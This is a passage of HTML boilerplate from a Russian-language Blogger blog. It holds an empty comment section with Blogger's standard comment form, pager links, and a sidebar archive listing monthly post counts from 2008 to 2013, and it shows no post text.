</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=830386915460444155&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/06/blog-post_1075.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/06/blog-post_3444.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/830386915460444155/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
